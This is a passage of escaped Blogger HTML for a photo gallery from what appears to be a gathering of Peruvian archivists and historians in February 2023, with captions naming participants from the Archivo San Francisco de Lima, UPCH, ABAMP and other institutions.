href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/s3264\/AMIGA7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/w400-h300\/AMIGA7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMiriam Núñez Álvarez\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeriodista de Prensa Franciscana y Medios de Comunicación\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/s3264\/AMI11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/w400-h300\/AMI11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESandy Miyagussuko Shimabukuro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECoordinadora Académica de Proyectos de Extensión -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Riva Agüero,\u0026nbsp;Magally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/s3264\/ALMORZANDO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/w400-h300\/ALMORZANDO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompartiendo en el almuerzo\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/s3264\/COMPRANDO%20LIBROS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/w400-h300\/COMPRANDO%20LIBROS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EComprando libros y recuerditos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartín Carbajo Alvarado (UPCH), Fredy Pérez (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EMelissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/s3264\/DIEGO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/w400-h300\/DIEGO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDiego Aguado - Archivo Histórico Salesiano y\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Ludwight Antonio Charqui - Historiador\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/s4000\/ENRIQUE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/w300-h400\/ENRIQUE.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/s4000\/FREDY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/w400-h300\/FREDY.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/s4000\/IMG_20230224_124927.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/w400-h300\/IMG_20230224_124927.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003EMartin Carbajo Alvarado (UPCH),\u0026nbsp; Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMelissa Connie Angeles Pinchi (ENA), Nelly Espino Salazar (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/s4000\/IMG_20230224_142248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/w300-h400\/IMG_20230224_142248.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFlorencio Quito Molina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EArchivo San Francisco de Huaraz.\u0026nbsp; Ancash\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/s4000\/IMG_20230225_110156_BURST1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/w400-h300\/IMG_20230225_110156_BURST1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEncargada Archivo de la Prelatura de Yauyos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/s3264\/AMIGOS9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/w400-h300\/AMIGOS9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH), Enrique Espinoza Salvatierra (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH), Rocío\u0026nbsp;García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELudwight Antonio Charqui y\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco (Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/s3264\/AMIGOS10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/w400-h300\/AMIGOS10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartha Judith Solano Ccancce - Archivo Riva Agüero\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/s4000\/IMG_20230224_141609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/w300-h400\/IMG_20230224_141609.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM - Director del Archivo San Francisco de Lima,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/s3264\/MUSEO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/w400-h300\/MUSEO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERocío Aguilar Arroyo - Técnico Bibliotecaria -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Nacional de Salud\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/s3264\/MUSEO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/w400-h300\/MUSEO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProf. Cayetano Villavicencio Wenner\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E(Museo Convento San Francisco y Catacumbas)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/s3264\/PAZ%20Y%20BIEN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" 